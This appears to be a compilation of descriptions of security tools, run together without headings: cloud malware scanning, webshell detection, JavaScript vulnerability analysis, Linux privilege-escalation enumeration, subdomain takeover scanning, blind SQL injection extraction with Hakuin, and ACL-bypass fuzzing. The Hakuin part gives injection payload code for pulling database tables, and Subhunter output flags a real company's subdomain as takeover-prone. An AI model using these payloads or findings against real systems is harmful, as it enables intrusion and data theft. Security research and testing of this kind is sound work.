AWS Elastic Disaster Recovery (AWS DRS) minimizes downtime and data loss with fast, reliable recovery of on-premises and cloud-based applications using affordable storage, minimal compute, and point-in-time recovery.
Amazon GuardDuty is a threat detection service that continuously monitors your AWS accounts and workloads for malicious activity and delivers detailed security findings for visibility and remediation.
AWS Security Hub is a cloud security posture management (CSPM) service that performs security best practice checks, aggregates alerts, and enables automated remediation.
Architecture
Solution description
The Malware Scan solution assumes on-premises servers are already being replicated with AWS DRS, and Amazon GuardDuty & AWS Security Hub are enabled. The cdk stack in this repository will only deploy the boxes labelled as DRS Malware Scan in the architecture diagram.
AWS DRS is replicating source servers from the on-premises environment to AWS (or from any cloud provider for that matter). For further details about setting up AWS DRS please follow the Quick Start Guide.
Amazon GuardDuty is already enabled.
AWS Security Hub is already enabled.
The Malware Scan solution is triggered by a Schedule Rule in Amazon EventBridge (with prefix DrsMalwareScanStack-ScheduleScanRule). You can adjust the scan frequency as needed (i.e. once a day, a week, etc).
The Schedule Rule in Amazon EventBridge triggers the Submit Orders lambda function (with prefix DrsMalwareScanStack-SubmitOrders) which gathers the source servers to scan from the Source Servers DynamoDB table.
Orders are placed on the SQS FIFO queue named Scan Orders (with prefix DrsMalwareScanStack-ScanOrdersfifo). The queue is used to serialize scan requests mapped to the same DRS instance, preventing a race condition.
The Process Order lambda picks a malware scan order from the queue and enriches it, preparing the upcoming malware scan operation. For instance, it inserts the id of the replicating DRS instance associated to the DRS source server provided in the order. The output of Process Order are malware scan commands containing all the necessary information to invoke GuardDuty malware scan.
Malware scan operations are tracked using the DRSVolumeAnnotationsDDBTable at the volume-level, providing reporting capabilities.
Malware scan commands are inserted in the Scan Commands SQS FIFO queue (with prefix DrsMalwareScanStack-ScanCommandsfifo) to increase resiliency.
The Process Commands function submits queued scan commands at a maximum rate of 1 command per second to avoid API throttling. It triggers the on-demand malware scan function provided by Amazon GuardDuty.
The execution of the on-demand Amazon GuardDuty Malware job can be monitored from the Amazon GuardDuty service.
The outcome of malware scan job is routed to Amazon Cloudwath Logs.
The Subscription Filter lambda function receives the outcome of the scan and tracks the result using DynamoDB (step #14).
The DRS Instance Annotations DynamoDB Table tracks the status of the malware scan job at the instance level.
The CDK stack named ScanReportStack deploys the Scan Report lambda function (with prefix ScanReportStack-ScanReport) to populate the Amazon S3 bucket with prefix scanreportstack-scanreportbucket.
AWS Security Hub aggregates and correlates findings from Amazon GuardDuty.
The Security Hub finding event is caught by an EventBridge Rule (with prefix DrsMalwareScanStack-SecurityHubAnnotationsRule)
The Security Hub Annotations lambda function (with prefix DrsMalwareScanStack-SecurityHubAnnotation) generates additional Notes (Annotations) to the Finding with contextualized information about the source server being affected. This additional information can be seen in the Notes section within the Security Hub Finding.
The follow-up activities will depend on the incident response process being adopted. For example based on the date of the infection, AWS DRS can be used to perform a point in time recovery using a snapshot previous to the date of the malware infection.
In a Multi-Account scenario, this solution can be deployed directly on the AWS account hosting the AWS DRS solution. The Amazon GuardDuty findings will be automatically sent to the centralized Security Account.
Usage
Pre-requisites
An AWS Account.
Amazon Elastic Disaster Recovery (DRS) configured, with at least 1 server source in sync. If not, please check this documentation. The Replication Configuration must consider EBS encryption using Custom Managed Key (CMK) from AWS Key Management Service (AWS KMS). Amazon GuardDuty Malware Protection does not support default AWS managed key for EBS.
IAM Privileges to deploy the components of this solution.
Amazon GuardDuty enabled. If not, please check this documentation
Amazon Security Hub enabled. If not, please check this documentation
Warning Currently, Amazon GuardDuty Malware scan does not support EBS volumes encrypted with EBS-managed keys. If you want to use this solution to scan your on-prem (or other-cloud) servers replicated with DRS, you need to setup DRS replication with your own encryption key in KMS. If you are currently using EBS-managed keys with your replicating servers, you can change encryption settings to use your own KMS key in the DRS console.
Deploy
Create a Cloud9 environment with Ubuntu image (at least t3.small for better performance) in your AWS account. Open your Cloud9 environment and clone the code in this repository. Note: Amazon Linux 2 has node v16 which is not longer supported since 2023-09-11 git clone https://github.com/aws-samples/drs-malware-scan
cd drs-malware-scan
sh check_loggroup.sh
Deploy the CDK stack by running the following command in the Cloud9 terminal and confirm the deployment
npm installcdk bootstrapcdk deploy --allNote The solution is made of 2 stacks: * DrsMalwareScanStack: it deploys all resources needed for malware scanning feature. This stack is mandatory. If you want to deploy only this stack you can run cdk deploy DrsMalwareScanStack * ScanReportStack: it deploys the resources needed for reporting (Amazon Lambda and Amazon S3). This stack is optional. If you want to deploy only this stack you can run cdk deploy ScanReportStack
If you want to deploy both stacks you can run cdk deploy --all
Troubleshooting
All lambda functions route logs to Amazon CloudWatch. You can verify the execution of each function by inspecting the proper CloudWatch log groups for each function, look for the /aws/lambda/DrsMalwareScanStack-* pattern.
The duration of the malware scan operation will depend on the number of servers/volumes to scan (and their size). When Amazon GuardDuty finds malware, it generates a SecurityHub finding: the solution intercepts this event and runs the $StackName-SecurityHubAnnotations lambda to augment the SecurityHub finding with a note containing the name(s) of the DRS source server(s) with malware.
The SQS FIFO queues can be monitored using the Messages available and Message in flight metrics from the AWS SQS console
The DRS Volume Annotations DynamoDB tables keeps track of the status of each Malware scan operation.
In order to analize logs from Amazon GuardDuty Malware scan operations, you can check /aws/guardduty/malware-scan-events Amazon Cloudwatch LogGroup. The default log retention period for this log group is 90 days, after which the log events are deleted automatically.
Cleanup
Run the following commands in your terminal:
cdk destroy --all
(Optional) Delete the CloudWatch log groups associated with Lambda Functions.
AWS Cost Estimation Analysis
For the purpose of this analysis, we have assumed a fictitious scenario to take as an example. The following cost estimates are based on services located in the North Virginia (us-east-1) region.
Note The figures presented here are estimates based on the assumptions described above, derived from the AWS Pricing Calculator. For further details please check this pricing calculator as a reference. You can adjust the services configuration in the referenced calculator to make your own estimation. This estimation does not include potential taxes or additional charges that might be applicable. It's crucial to remember that actual fees can vary based on usage and any additional services not covered in this analysis. For critical environments is advisable to include Business Support Plan (not considered in the estimation)
An open-source, prototype implementation of property graphs for JavaScript based on the esprima parser, and the EsTree SpiderMonkey Spec. JAW can be used for analyzing the client-side of web applications and JavaScript-based programs.
This project is licensed under GNU AFFERO GENERAL PUBLIC LICENSE V3.0. See here for more information.
July 2022, JAW-v2 (TheThing): JAW updated to its next major release with the ability to detect DOM Clobbering vulnerabilities. See JAW-V2 branch.
Dec 2020, JAW-v1 : first prototype version. See JAW-V1 branch.
Overview of JAW
The architecture of the JAW is shown below.
Test Inputs
JAW can be used in two distinct ways:
Arbitrary JavaScript Analysis: Utilize JAW for modeling and analyzing any JavaScript program by specifying the program's file system path.
Web Application Analysis: Analyze a web application by providing a single seed URL.
Data Collection
JAW features several JavaScript-enabled web crawlers for collecting web resources at scale.
HPG Construction
Use the collected web resources to create a Hybrid Program Graph (HPG), which will be imported into a Neo4j database.
Optionally, supply the HPG construction module with a mapping of semantic types to custom JavaScript language tokens, facilitating the categorization of JavaScript functions based on their purpose (e.g., HTTP request functions).
Analysis and Outputs
Query the constructed Neo4j graph database for various analyses. JAW offers utility traversals for data flow analysis, control flow analysis, reachability analysis, and pattern matching. These traversals can be used to develop custom security analyses.
JAW also includes built-in traversals for detecting client-side CSRF, DOM Clobbering and request hijacking vulnerabilities.
The outputs will be stored in the same folder as that of input.
Setup
The installation script relies on the following prerequisites: - Latest version of npm package manager (node js) - Any stable version of python 3.x - Python pip package manager
Afterwards, install the necessary dependencies via:
$ ./install.sh
For detailed installation instructions, please see here.
Quick Start
Running the Pipeline
You can run an instance of the pipeline in a background screen via:
optional arguments: -h, --help show this help message and exit --conf FILE, -C FILE pipeline configuration file. (default: config.yaml) --site SITE, -S SITE website to test; overrides config file (default: None) --list LIST, -L LIST site list to test; overrides config file (default: None) --from FROM, -F FROM the first entry to consider when a site list is provided; overrides config file (default: -1) --to TO, -T TO the last entry to consider when a site list is provided; overrides config file (default: -1)
Input Config: JAW expects a .yaml config file as input. See config.yaml for an example.
Hint. The config file specifies different passes (e.g., crawling, static analysis, etc) which can be enabled or disabled for each vulnerability class. This allows running the tool building blocks individually, or in a different order (e.g., crawl all webapps first, then conduct security analysis).
Quick Example
For running a quick example demonstrating how to build a property graph and run Cypher queries over it, do:
This module collects the data (i.e., JavaScript code and state values of web pages) needed for testing. If you want to test a specific JavaScipt file that you already have on your file system, you can skip this step.
JAW has crawlers based on Selenium (JAW-v1), Puppeteer (JAW-v2, v3) and Playwright (JAW-v3). For most up-to-date features, it is recommended to use the Puppeteer- or Playwright-based versions.
Playwright CLI with Foxhound
This web crawler employs foxhound, an instrumented version of Firefox, to perform dynamic taint tracking as it navigates through webpages. To start the crawler, do:
$ cd crawler
$ node crawler-taint.js --seedurl=https://google.com --maxurls=100 --headless=true --foxhoundpath=<optional-foxhound-executable-path>
The foxhoundpath is by default set to the following directory: crawler/foxhound/firefox which contains a binary named firefox.
Note: you need a build of foxhound to use this version. An ubuntu build is included in the JAW-v3 release.
Puppeteer CLI
To start the crawler, do:
$ cd crawler
$ node crawler.js --seedurl=https://google.com --maxurls=100 --browser=chrome --headless=true
optional arguments: --lang: language of the input program --graphid: an identifier for the generated HPG --input: path of the input program(s) --output: path of the output HPG, must be i --mode: determines the output format (csv or graphML)
HPG Import CLI
To import an HPG inside a neo4j graph database (docker instance), do:
This script imports a CSV of a property graph into a neo4j docker database.
optional arguments: -h, --help show this help message and exit --rpath P relative path to the folder containing the graph CSV files inside the `data` directory --id I an identifier for the graph or docker container --nodes N the name of the nodes csv file (default: nodes.csv) --edges E the name of the relations csv file (default: rels.csv)
HPG Construction and Import CLI (v1)
In order to create a hybrid property graph for the output of the hpg_crawler and import it inside a local neo4j instance, you can also do:
<path>: absolute path to the folder containing the program files for analysis (must be under the engine/outputs folder).
--js=<program.js>: name of the JavaScript program for analysis (default: js_program.js).
--import=<bool>: whether the constructed property graph should be imported to an active neo4j database (default: true).
--hybrid=bool: whether the hybrid mode is enabled (default: false). This implies that the tester wants to enrich the property graph by inputing files for any of the HTML snapshot, fired events, HTTP requests and cookies, as collected by the JAW crawler.
--reqs=<requests.out>: for hybrid mode only, name of the file containing the sequence of obsevered network requests, pass the string false to exclude (default: request_logs_short.out).
--evts=<events.out>: for hybrid mode only, name of the file containing the sequence of fired events, pass the string false to exclude (default: events.out).
--cookies=<cookies.pkl>: for hybrid mode only, name of the file containing the cookies, pass the string false to exclude (default: cookies.pkl).
--html=<html_snapshot.html>: for hybrid mode only, name of the file containing the DOM tree snapshot, pass the string false to exclude (default: html_rendered.html).
For more information, you can use the help CLI provided with the graph construction API:
$ python3 -m engine.api -h
Security Analysis
The constructed HPG can then be queried using Cypher or the NeoModel ORM.
Running Custom Graph traversals
You should place and run your queries in analyses/<ANALYSIS_NAME>.
Option 1: Using the NeoModel ORM (Deprecated)
You can use the NeoModel ORM to query the HPG. To write a query:
This section describes how to configure and use JAW for vulnerability detection, and how to interpret the output. JAW contains, among others, self-contained queries for detecting client-side CSRF and DOM Clobbering
Step 1. enable the analysis component for the vulnerability class in the input config.yaml file:
The outputs will be stored in a file called sink.flows.out in the same folder as that of the input. For Client-side CSRF, for example, for each HTTP request detected, JAW outputs an entry marking the set of semantic types (a.k.a, semantic tags or labels) associated with the elements constructing the request (i.e., the program slices). For example, an HTTP request marked with the semantic type ['WIN.LOC'] is forgeable through the window.location injection point. However, a request marked with ['NON-REACH'] is not forgeable.
1:['WIN.LOC'] variable=ajaxloc 0 (loc:6)- var ajaxloc = window.location.href
This entry shows that on line 29, there is a $.ajax call expression, and this call expression triggers an ajax request with the url template value of ajaxloc + "/bearer1234/, where the parameter ajaxloc is a program slice reading its value at line 6 from window.location.href, thus forgeable through ['WIN.LOC'].
Test Web Application
In order to streamline the testing process for JAW and ensure that your setup is accurate, we provide a simple node.js web application which you can test JAW with.
Pull requests are always welcomed. This project is intended to be a safe, welcoming space, and contributors are expected to adhere to the contributor code of conduct.
Academic Publication
If you use the JAW for academic research, we encourage you to cite the following paper:
@inproceedings{JAW,
  title = {JAW: Studying Client-side CSRF with Hybrid Property Graphs and Declarative Traversals},
  author= {Soheil Khodayari and Giancarlo Pellegrino},
  booktitle = {30th {USENIX} Security Symposium ({USENIX} Security 21)},
  year = {2021},
  address = {Vancouver, B.C.},
  publisher = {{USENIX} Association},
}
Acknowledgements
JAW has come a long way and we want to give our contributors a well-deserved shoutout here!
This project was inspired by https://github.com/rebootuser/LinEnum and uses many of its tests.
Unlike LinEnum, lse tries to gradualy expose the information depending on its importance from a privesc point of view.
What is it?
This shell script will show relevant information about the security of the local Linux system, helping to escalate privileges.
From version 2.0 it is mostlyPOSIX compliant and tested with shellcheck and posh.
It can also monitor processes to discover recurrent program executions. It monitors while it is executing all the other tests so you save some time. By default it monitors during 1 minute but you can choose the watch time with the -p parameter.
It has 3 levels of verbosity so you can control how much information you see.
In the default level you should see the highly important security flaws in the system. The level 1 (./lse.sh -l1) shows interesting information that should help you to privesc. The level 2 (./lse.sh -l2) will just dump all the information it gathers about the system.
By default it will ask you some questions: mainly the current user password (if you know it ;) so it can do some additional tests.
How to use it?
The idea is to get the information gradually.
First you should execute it just like ./lse.sh. If you see some green yes!, you probably have already some good stuff to work with.
If not, you should try the level 1 verbosity with ./lse.sh -l1 and you will see some more information that can be interesting.
If that does not help, level 2 will just dump everything you can gather about the service using ./lse.sh -l2. In this case you might find useful to use ./lse.sh -l2 | less -r.
You can also select what tests to execute by passing the -s parameter. With it you can select specific tests or sections to be executed. For example ./lse.sh -l2 -s usr010,net,pro will execute the test usr010 and all the tests in the sections net and pro.
Use: ./lse.sh [options]

 OPTIONS
  -c           Disable color
  -i           Non interactive mode
  -h           This help
  -l LEVEL     Output verbosity level
                 0: Show highly important results. (default)
                 1: Show interesting results.
                 2: Show all gathered information.
  -s SELECTION Comma separated list of sections or tests to run. Available
               sections:
                 usr: User related tests.
                 sud: Sudo related tests.
                 fst: File system related tests.
                 sys: System related tests.
                 sec: Security measures related tests.
                 ret: Recurren tasks (cron, timers) related tests.
                 net: Network related tests.
                 srv: Services related tests.
                 pro: Processes related tests.
                 sof: Software related tests.
                 ctn: Container (docker, lxc) related tests.
                 cve: CVE related tests.
               Specific tests can be used with their IDs (i.e.: usr020,sud)
  -e PATHS     Comma separated list of paths to exclude. This allows you
               to do faster scans at the cost of completeness
  -p SECONDS   Time that the process monitor will spend watching for
               processes. A value of 0 will disable any watch (default: 60)
  -S           Serve the lse.sh script in this host so it can be retrieved
               from a remote host.
"ShellSweep" is a PowerShell/Python/Lua tool designed to detect potential webshell files in a specified directory.
ShellSheep and it's suite of tools calculate the entropy of file contents to estimate the likelihood of a file being a webshell. High entropy indicates more randomness, which is a characteristic of encrypted or obfuscated codes often found in webshells. - It only processes files with certain extensions (.asp, .aspx, .asph, .php, .jsp), which are commonly used in webshells. - Certain directories can be excluded from scanning. - Files with certain hashes can be ignored during the scan.
How does ShellSweep find the shells?
Entropy, in the context of information theory or data science, is a measure of the unpredictability, randomness, or disorder in a set of data. The concept was introduced by Claude Shannon in his 1948 paper "A Mathematical Theory of Communication".
When applied to a file or a string of text, entropy can help assess the randomness of the data. Here's how it works: If a file consists of completely random data (each byte is just as likely to be any value between 0 and 255), the entropy is high, close to 8 (since log2(256) = 8).
If a file consists of highly structured data (for example, a text file where most bytes are ASCII characters), the entropy is lower. In the context of finding webshells or malicious files, entropy can be a useful indicator: - Many obfuscated scripts or encrypted payloads can have high entropy because the obfuscation or encryption process makes the data look random. - A normal text file or HTML file would generally have lower entropy because human-readable text has patterns and structure (certain letters are more common, words are usually separated by spaces, etc.). So, a file with unusually high entropy might be suspicious and worth further investigation. However, it's not a surefire indicator of maliciousness -- there are plenty of legitimate reasons a file might have high entropy, and plenty of ways malware might avoid causing high entropy. It's just one tool in a larger toolbox for detecting potential threats.
ShellSweep includes a Get-Entropy function that calculates the entropy of a file's contents by: - Counting how often each character appears in the file. - Using these frequencies to calculate the probability of each character. - Summing -p*log2(p) for each character, where p is the character's probability. This is the formula for entropy in information theory.
ShellScan
ShellScan provides the ability to scan multiple known bad webshell directories and output the average, median, minimum and maximum entropy values by file extension.
Pass ShellScan.ps1 some directories of webshells, any size set. I used:
This will give a decent training set to get entropy values.
Output example:
Statistics for .aspx files:
Average entropy: 4.94212121048115
Minimum entropy: 1.29348709979974
Maximum entropy: 6.09830238020383
Median entropy: 4.85437969842084
Statistics for .asp files:
Average entropy: 5.51268104400858
Minimum entropy: 0.732406213077191
Maximum entropy: 7.69241278153711
Median entropy: 5.57351177724806
ShellCSV
First, let's break down the usage of ShellCSV and how it assists with identifying entropy of the good files on disk. The idea is that defenders can run this on web servers to gather all files and entropy values to better understand what paths and extensions are most prominent in their working environment.
See ShellCSV.csv as example output.
ShellSweep
First, choose your flavor: Python, PowerShell or Lua.
Based on results from ShellScan or ShellCSV, modify entropy values as needed.
Modify file extensions as needed. No need to look for ASPX on a non-ASPX app.
Modify paths. I don't recommend just scanning all the C:\, lots to filter.
Modify any filters needed.
Run it!
If you made it here, this is the part where you iterate on tuning. Find new shell? Gather entropy and modify as needed.
Questions
Feel free to open a Git issue.
Thank You
If you enjoyed this project, be sure to star the project and share with your family and friends.
Retrieve and display information about active user sessions on remote computers. No admin privileges required.
The tool leverages the remote registry service to query the HKEY_USERS registry hive on the remote computers. It identifies and extracts Security Identifiers (SIDs) associated with active user sessions, and translates these into corresponding usernames, offering insights into who is currently logged in.
If the -CheckAdminAccess switch is provided, it will gather sessions by authenticating to targets where you have local admin access using Invoke-WMIRemoting (which most likely will retrieve more results)
It's important to note that the remote registry service needs to be running on the remote computer for the tool to work effectively. In my tests, if the service is stopped but its Startup type is configured to "Automatic" or "Manual", the service will start automatically on the target computer once queried (this is native behavior), and sessions information will be retrieved. If set to "Disabled" no session information can be retrieved from the target.
Subdomain takeover is a common vulnerability that allows an attacker to gain control over a subdomain of a target domain and redirect users intended for an organization's domain to a website that performs malicious activities, such as phishing campaigns, stealing user cookies, etc. It occurs when an attacker gains control over a subdomain of a target domain. Typically, this happens when the subdomain has a CNAME in the DNS, but no host is providing content for it. Subhunter takes a given list of Subdomains" title="Subdomains">subdomains and scans them to check this vulnerability.
Features:
Auto update
Uses random user agents
Built in Go
Uses a fork of fingerprint data from well known sources (can-i-take-over-xyz)
$ git clone https://github.com/Nemesis0U/Subhunter.git
$ go build subhunter.go
Usage:
Options:
Usage of subhunter:
  -l string
        File including a list of hosts to scan
  -o string
        File to save results
  -t int
        Number of threads for scanning (default 50)
  -timeout int
        Timeout in seconds (default 20)
[+] Nothing found at www.ubereats.com: Not Vulnerable [+] Nothing found at testauth.ubereats.com: Not Vulnerable [+] Nothing found at apple-maps-app-clip.ubereats.com: Not Vulnerable [+] Nothing found at about.ubereats.com: Not Vulnerable [+] Nothing found at beta.ubereats.com: Not Vulnerable [+] Nothing found at ewp.ubereats.com: Not Vulnerable [+] Nothi ng found at edgetest.ubereats.com: Not Vulnerable [+] Nothing found at guest.ubereats.com: Not Vulnerable [+] Google Cloud: Possible takeover found at testauth.ubereats.com: Vulnerable [+] Nothing found at info.ubereats.com: Not Vulnerable [+] Nothing found at learn.ubereats.com: Not Vulnerable [+] Nothing found at merchants.ubereats.com: Not Vulnerable [+] Nothing found at guest-beta.ubereats.com: Not Vulnerable [+] Nothing found at merchant-help.ubereats.com: Not Vulnerable [+] Nothing found at merchants-beta.ubereats.com: Not Vulnerable [+] Nothing found at merchants-staging.ubereats.com: Not Vulnerable [+] Nothing found at messages.ubereats.com: Not Vulnerable [+] Nothing found at order.ubereats.com: Not Vulnerable [+] Nothing found at restaurants.ubereats.com: Not Vulnerable [+] Nothing found at payments.ubereats.com: Not Vulnerable [+] Nothing found at static.ubereats.com: Not Vulnerable
Hakuin is a Blind SQL Injection (BSQLI) optimization and automationframework written in Python 3. It abstracts away the inference logic and allows users to easily and efficiently extract databases (DB) from vulnerable web applications. To speed up the process, Hakuin utilizes a variety of optimization methods, including pre-trained and adaptive language models, opportunistic guessing, parallelism and more.
More information can be found in our paper and slides.
Installation
To install Hakuin, simply run:
pip3 install hakuin
Developers should install the package locally and set the -e flag for editable mode:
git clone [email protected]:pruzko/hakuin.git
cd hakuin
pip3 install -e .
Examples
Once you identify a BSQLI vulnerability, you need to tell Hakuin how to inject its queries. To do this, derive a class from the Requester and override the request method. Also, the method must determine whether the query resolved to True or False.
Example 1 - Query Parameter Injection with Status-based Inference
import aiohttp
from hakuin import Requester

class StatusRequester(Requester):
    async def request(self, ctx, query):
        r = await aiohttp.get(f'http://vuln.com/?n=XXX" OR ({query}) --')
        return r.status == 200
Example 2 - Header Injection with Content-based Inference
class ContentRequester(Requester):
    async def request(self, ctx, query):
        headers = {'vulnerable-header': f'xxx" OR ({query}) --'}
        r = await aiohttp.get(f'http://vuln.com/', headers=headers)
        return 'found' in await r.text()
To start extracting data, use the Extractor class. It requires a DBMS object to contruct queries and a Requester object to inject them. Hakuin currently supports SQLite, MySQL, PSQL (PostgreSQL), and MSSQL (SQL Server) DBMSs, but will soon include more options. If you wish to support another DBMS, implement the DBMS interface defined in hakuin/dbms/DBMS.py.
Example 1 - Extracting SQLite/MySQL/PSQL/MSSQL
import asyncio
from hakuin import Extractor, Requester
from hakuin.dbms import SQLite, MySQL, PSQL, MSSQL

class StatusRequester(Requester):
    ...

async def main():
    # requester:    Use this Requester
    # dbms:         Use this DBMS
    # n_tasks:      Spawns N tasks that extract column rows in parallel
    ext = Extractor(requester=StatusRequester(), dbms=SQLite(), n_tasks=1)
    ...

if __name__ == '__main__':
    asyncio.get_event_loop().run_until_complete(main())
Now that eveything is set, you can start extracting DB metadata.
Example 1 - Extracting DB Schemas
# strategy:
#   'binary':   Use binary search
#   'model':    Use pre-trained model
schema_names = await ext.extract_schema_names(strategy='model')
Once you know the structure, you can extract the actual content.
Example 1 - Extracting Generic Columns
# text_strategy:    Use this strategy if the column is text
res = await ext.extract_column(table='users', column='address', text_strategy='dynamic')
Example 2 - Extracting Textual Columns
# strategy:
#   'binary':       Use binary search
#   'fivegram':     Use five-gram model
#   'unigram':      Use unigram model
#   'dynamic':      Dynamically identify the best strategy. This setting
#                   also enables opportunistic guessing.
res = await ext.extract_column_text(table='users', column='address', strategy='dynamic')
Example 3 - Extracting Integer Columns
res = await ext.extract_column_int(table='users', column='id')
Example 4 - Extracting Float Columns
res = await ext.extract_column_float(table='products', column='price')
Example 5 - Extracting Blob (Binary Data) Columns
res = await ext.extract_column_blob(table='users', column='id')
More examples can be found in the tests directory.
Using Hakuin from the Command Line
Hakuin comes with a simple wrapper tool, hk.py, that allows you to use Hakuin's basic functionality directly from the command line. To find out more, run:
python3 hk.py -h
For Researchers
This repository is actively developed to fit the needs of security practitioners. Researchers looking to reproduce the experiments described in our paper should install the frozen version as it contains the original code, experiment scripts, and an instruction manual for reproducing the results.
Cite Hakuin
@inproceedings{hakuin_bsqli,
  title={Hakuin: Optimizing Blind SQL Injection with Probabilistic Language Models},
  author={Pru{\v{z}}inec, Jakub and Nguyen, Quynh Anh},
  booktitle={2023 IEEE Security and Privacy Workshops (SPW)},
  pages={384--393},
  year={2023},
  organization={IEEE}
}
This tool performs various checks via headers, path normalization, verbs, etc. to attempt to bypass ACL's or URL validation.
It will output the response codes and length for each request, in a nicely organized, color coded way so things are reaable.
I implemented a "Smart Filter" that lets you mute responses that look the same after a certain number of times.
You can now feed it raw HTTP requests that you save to a file from Burp.
Follow me on twitter! @intrudir
Usage
usage: bypassfuzzer.py -h
Specifying a request to test
Best method: Feed it a raw HTTP request from Burp!
Simply paste the request into a file and run the script! - It will parse and use cookies & headers from the request. - Easiest way to authenticate for your requests